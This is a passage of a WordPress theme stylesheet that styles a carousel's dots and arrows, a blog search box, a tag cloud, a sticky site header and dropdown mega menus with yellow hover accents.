  padding: 0;
  text-align: center;
  width: 100%;
}
.owl-carousel .owl-dots .owl-dot {
  background: transparent;
  cursor: pointer;
  display: inline-block;
  height: 16px;
  line-height: 18px;
  margin: 0 3px;
  outline: none;
  text-align: center;
  vertical-align: top;
  width: 16px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:before {
  background: #FEDC19;
  border: none;
  content: '';
  display: inline-block;
  height: 12px;
  width: 12px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active {
  background: #FEDC19;
}
.owl-carousel .owl-dots .owl-dot:hover:before,
.owl-carousel .owl-dots .owl-dot.active:before {
  background: #ffffff;
}
.owl-carousel .owl-dots .owl-dot span {
  display: none;
}
.roadthemes-slider.navigation-style2 .owl-nav {
  background: #ffffff;
  border: 1px solid #f0f0f0;
  left: auto;
  padding: 0 20px;
  position: absolute;
  right: 0;
  top: -52px;
  z-index: 19;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  background: transparent;
  border: none;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  height: 30px;
  line-height: 30px;
  outline: none;
  position: static;
  vertical-align: middle;
  width: 12px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  color: #a9a9a9;
  font-family: 'Ionicons';
  font-size: 21px;
  position: static;
  vertical-align: middle;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover {
  background: none;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover:before,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover:before {
  color: #FEDC19;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev.disabled,
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next.disabled {
  cursor: auto;
  filter: alpha(opacity=20);
  opacity: .2;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-prev:before {
  content: '\f3d5';
  left: 0;
  right: 0;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next {
  margin-left: 10px;
}
.roadthemes-slider.navigation-style2 .owl-nav button.owl-next:before {
  content: '\f3d6';
  left: 0;
  right: 0;
}
.main-container .blogsearchform .form-input {
  background: #fff;
  border: 1px solid #f0f0f0;
  color: #666;
  max-width: 500px;
  position: relative;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text {
  background: none;
  border: none !important;
  height: 40px;
  line-height: 40px;
  outline: none;
  padding: 0 50px 0 15px;
  width: 100%;
}
.main-container .blogsearchform .form-input .input_text::-webkit-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-webkit-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text::-moz-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus::-moz-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .input_text:-ms-input-placeholder {
  color: #666;
}
.main-container .blogsearchform .form-input .input_text:focus:-ms-input-placeholder {
  color: transparent;
}
.main-container .blogsearchform .form-input .button-search {
  background: none;
  border: none;
  color: #999;
  cursor: pointer;
  font-size: 0;
  height: 40px;
  line-height: 40px;
  margin: 0;
  outline: none;
  padding: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}
.main-container .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 14px;
}
.main-container .blogsearchform .form-input .button-search:hover {
  background: none;
  color: #FEDC19;
}
.tagcloud a {
  background: #fff;
  border: 1px solid #f0f0f0;
  color: #afafaf;
  display: inline-block;
  font-size: 1em !important;
  margin: 0 5px 12px 0;
  padding: 3px 12px;
  text-transform: capitalize;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tagcloud a:hover {
  background: #FEDC19;
  border-color: #FEDC19;
  color: #323232;
}
.widget_tag_cloud .widgettitle {
  display: none;
}
.header-container {
  background: #FFFFFF;
  color: #171E26;
  position: relative;
  width: 100%;
  z-index: 7123;
}
.header-container.rs-active {
  padding: 0;
}
.header-container a {
  color: #171e26;
}
.header-container a:hover {
  color: #fedc19;
}
.header-container .sinratotip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .header-content > .container > p {
  display: none;
}
.header-container .headerSpace {
  display: none;
}
.header-container .wpb_row {
  margin-bottom: 0;
}
.header-container .header-mobile {
  display: none;
}
.header-container .header-sticky {
  background: rgba(255,255,255,0.95);
  height: 0;
  overflow: hidden;
  padding: 0 15px;
  visibility: hidden;
  filter: alpha(opacity=0);
  opacity: 0;
}
.header-container .header-sticky.ontop {
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: auto !important;
  left: 0;
  position: fixed;
  right: 0;
  top: -50px;
  z-index: 10000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.header-container .header-sticky.ontop.show {
  height: auto;
  overflow: visible;
  top: 0;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.header-container .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header-sticky.ontop .logo {
  margin: 0;
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu {
  margin: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu {
  height: 100% !important;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul {
  text-align: left;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  padding-bottom: 0;
  padding-top: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .header-sticky.ontop .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  height: 70px;
  line-height: 70px;
}
.header-container .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper {
  height: 70px;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a {
  padding: 0;
}
.header-container .header-sticky.ontop .logo .wpb_wrapper a img {
  max-height: 70px;
  padding: 5px;
  width: auto;
}
.header-container .categories-menu-wrapper {
  margin: 0;
}
.header-container .categories-menu-wrapper .categories-menu .catemenu {
  position: absolute;
  -webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 8px rgba(0,0,0,0.1);
}
.header-container .categories-menu-wrapper .categories-menu .catemenu-inner {
  border: none;
}
.header-container .categories-menu-wrapper .categories-menu.show .catemenu {
  padding: 20px 0;
}
.header-container .horizontal-menu {
  text-align: left;
}
.header-container .horizontal-menu div.nav-menu {
  width: 100%;
}
.header-container .horizontal-menu div.nav-menu > ul {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container {
  text-align: left;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu {
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: left;
  vertical-align: middle;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li {
  display: inline-block;
  margin: 0 35px 0 0;
  position: relative;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-ancestor > a:before,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-item > a:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > .sub-menu {
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  overflow: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg);
  -webkit-transition: -webkit-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.menu-item-has-children > a:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a {
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > .sub-menu {
  display: block !important;
  max-height: 0;
  max-width: 0;
  opacity: 0;
  overflow: hidden;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  display: none;
  font-size: 14px;
  left: 0;
  margin: 0;
  min-width: 230px;
  padding: 25px 0;
  position: absolute;
  top: 100%;
  z-index: 99;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li {
  float: left;
  font-size: 14px;
  list-style-type: none;
  margin-bottom: 10px;
  position: relative;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:last-child {
  margin-bottom: 0;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-item > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-ancestor > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-parent > a {
  color: #443a00;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > ul,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > ul {
  display: block;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > a,
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > a {
  color: #443a00;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li a {
  border: none;
  color: #777777;
  display: block;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  padding: 0 25px;
  width: 100%;
}
.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li .sub-menu {
  left: 90%;
  top: 10px;
}
.header-container .horizontal-menu > .mega_main_menu {
  display: inline-block;
  min-height: 0;
  text-align: left;
  vertical-align: middle;
  z-index: 3 !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
  display: inline-block;
  margin: 0 25px 0 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  left: 0;
  right: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:first-child {
  margin-left: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:last-child {
  margin-right: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after {
  content: '\f3d0';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 14px;
  margin-left: 10px;
  vertical-align: top;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  display: table;
  float: left;
  height: 56px;
  line-height: 56px;
  padding: 0;
  position: relative;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link * {
  color: #222222;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon'] {
  display: inline-block;
  float: none;
  height: auto;
  line-height: 1;
  padding-right: 5px;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  background: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 500;
  height: auto;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: #323232;
  bottom: 0;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  right: 50%;
  top: auto;
  width: 0;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.2);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(254,220,25,0.4);
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #777777;
  font-size: 15px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #777777;
  font-size: 15px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #777777;
  font-size: 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #777777;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #777777;
  font-size: 15px;
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #777777;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 20px 0;
  width: 240px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  width: auto;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 10px 30px;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  min-width: 630px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  min-width: 780px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown {
  min-width: 930px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 35px 15px 20px 15px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  font-size: 1em;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.25;
  padding: 7px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #FEDC19;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  display: block;
  margin: 0 0 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
